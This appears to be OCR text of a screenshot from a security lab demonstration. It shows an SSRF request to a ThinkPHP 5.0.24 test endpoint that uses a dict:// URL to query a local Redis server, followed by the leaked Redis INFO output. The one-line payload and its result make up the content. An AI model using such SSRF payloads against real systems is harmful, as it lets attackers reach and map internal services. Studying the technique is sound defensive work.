 不安全 | view-source:
/tp_5.0.24/public/index.php?s=index/test/httpget&url=dict://127.0.0.1:6379/info
应用 技术文章 GitHub Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf ctf网站 必应 tools
1 -ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
2 $1944
3 # Server
4 redis_version:3.0.6
5 redis_git_sha1:00000000
6 redis_git_dirty:0
7 redis_build_id:7785291a3d2152db
8 redis_mode:standalone
9 os:Linux 4.15.0-29-generic x86_64
10 arch_bits:64
11 multiplexing_api:epoll
12 gcc_version:5.4.0
13 process_id:3517
14 run_id:d6d5cd148b72c352860428056c0e1d12d811bd02
15 tcp_port:6379
16 uptime_in_seconds:-25656
17 uptime_in_days:0
18 hz:10
19 lru_clock:8667305
20 config_file:/etc/redis/redis.conf
21
22 # Clients
23 connected_clients:1
24 client_longest_output_list:0
25 client_biggest_input_buf:6
26 blocked_clients:0
27
28 # Memory
安恒信息安全研究院